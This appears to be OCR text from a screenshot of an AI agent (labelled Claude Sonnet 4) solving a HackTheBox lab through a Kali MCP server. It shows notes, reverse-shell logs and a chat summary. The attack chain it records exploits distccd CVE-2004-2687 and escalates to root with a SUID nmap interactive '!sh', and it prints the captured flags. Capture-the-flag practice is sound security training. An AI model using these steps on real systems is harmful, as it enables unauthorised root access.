 File Edit Selection View Go Run Terminal Help
test-kali-mcp
EXPLORER
TEST-KALI-MCP
flags.txt
notes.md
passwords.txt
prompt.txt
usernames.txt
OUTLINE
TIMELINE
MR
TRIVE
prompt.txt notes.md flags.txt passwords.txt usernames.txt
notes.md > # HackTheBox Challenge Notes > ## MISSION COMPLETE ✓
1 # HackTheBox Challenge Notes
7 ## Timeline and Findings
63 ### 2025-08-07 22:15 - PRIVILEGE ESCALATION
64 **Method:** SUID nmap binary exploitation (CVE-2019-7287 family)
65 **Discovery:** `find / -perm -u=s -type f 2>/dev/null` revealed `/usr/bin/nmap` with SUID bit
66 **Nmap Version:** 4.53 (vulnerable to interactive mode privilege escalation)
67 **Exploitation:**
68 1. Executed `nmap --interactive`
69 2. Used `!sh` to spawn root shell
70 3. Verified escalation: `uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)`
71
72 ### 2025-08-07 22:16 - ROOT FLAG ACQUIRED
73 **Root Flag Location:** /root/root.txt
74 **Root Flag:** e7 81
75
76 ## MISSION COMPLE
77 **Both flags succ
78 - User Flag: f117
79 - Root Flag: e787
80
81 **Attack Chain Summary:**
82 1. Port scan revealed distccd service on port 3632
83 2. Exploited CVE-2004-2687 in distccd for initial shell access as daemon
84 3. Discovered SUID nmap binary for privilege escalation
85 4. Used nmap interactive mode to gain root privileges
86 5. Retrieved both user and root flags
87
Keep Undo 1 of 4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cmd
wsl
2025-08-07 22:15:20,590 [INFO] Captured via PTY: 'nmap> !sh'
2025-08-07 22:15:20,590 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:20] "POST /api/reverse-shell/distcc_exploit/command HTTP/1.1" 200 -
2025-08-07 22:15:26,476 [INFO] Using PTY approach for pwncat listener
2025-08-07 22:15:26,476 [INFO] Executing command via PTY: id
2025-08-07 22:15:26,878 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:26] "POST /api/reverse-shell/distcc_exploit/command HTTP/1.1" 200 -
2025-08-07 22:15:32,485 [DEBUG] Port 4445 appears to be free (socket test passed)
2025-08-07 22:15:32,485 [INFO] Starting reverse shell listener 'pwncat' on port 4445
2025-08-07 22:15:32,486 [INFO] Found pwncat variant: pwncat
2025-08-07 22:15:32,988 [INFO] Starting connection monitoring for pwncat on port 4445
2025-08-07 22:15:32,990 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:32] "POST /api/reverse-shell/listener/start HTTP/1.1" 200 -
2025-08-07 22:15:38,291 [INFO] Using PTY approach for pwncat listener
2025-08-07 22:15:38,291 [INFO] Executing command via PTY: quit
2025-08-07 22:15:38,692 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:38] "POST /api/reverse-shell/distcc_exploit/command HTTP/1.1" 200 -
2025-08-07 22:15:43,993 [INFO] Using PTY approach for pwncat listener
2025-08-07 22:15:43,993 [INFO] Executing command via PTY: id
2025-08-07 22:15:44,394 [INFO] Captured via PTY: 'uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)'
2025-08-07 22:15:44,394 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:44] "POST /api/reverse-shell/distcc_exploit/command HTTP/1.1" 200 -
2025-08-07 22:15:50,112 [INFO] Using PTY approach for pwncat listener
2025-08-07 22:15:50,112 [INFO] Executing command via PTY: cat /root/root.txt
2025-08-07 22:15:50,513 [INFO] Captured via PTY: 'e787a2ad5e09240600be281a66353f81'
2025-08-07 22:15:50,513 [INFO] 127.0.0.1 - - [07/Aug/2025 22:15:50] "POST /api/reverse-shell/distcc_exploit/command HTTP/1.1" 200 -
2025-08-07 22:16:03,094 [WARNING] No pwncat connection established within 30 seconds
CHAT
Ran reverse_shell_command – kali_mcp (MCP Server)
Perfect! I found the root flag: e f81
Let me update my notes with the complete successful attack chain and the flags
found:
notes.md +29 -0
Let me also create separate files to store the flags for easy reference:
Created flags.txt
Perfect! I have successfully completed the HackTheBox challenge. Let me summarize
what was accomplished:
Mission Complete! 🎯
Successfully obtained both flags:
• User Flag: f1 4 (from
/home/makis/
• Root Flag: e7 81 (from /root/root.txt)
Attack Chain:
1. Reconnaissance: Used Nmap to discover open ports (21, 22, 139, 445, 3632)
2. Service Enumeration: Identified vulnerable services:
distccd v1 on port 3632 (CVE-2004-2687)
Samba 3.0.20-Debian on ports 139/445
vsftpd 2.3.4 on port 21
3. Initial Exploitation: Exploited distccd command injection vulnerability to gain
shell access as daemon user
4. Privilege Escalation: Discovered SUID nmap binary and used interactive mode
to escalate to root privileges
5. Flag Retrieval: Successfully retrieved both user and root flags
Key Vulnerabilities Exploited:
• CVE-2004-2687: distccd daemon command execution
• SUID nmap: Interactive mode privilege escalation
All findings have been documented in notes.md, usernames stored in
usernames.txt, and flags saved in flags.txt for future reference.
4 files changed Keep Undo
flags.txt
notes.md
passwords.txt
usernames.txt
Add Context... notes.md +
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
0 0
Ln 87, Col 1 Spaces: 4 UTF-8 {} Markdown Go Live Prettier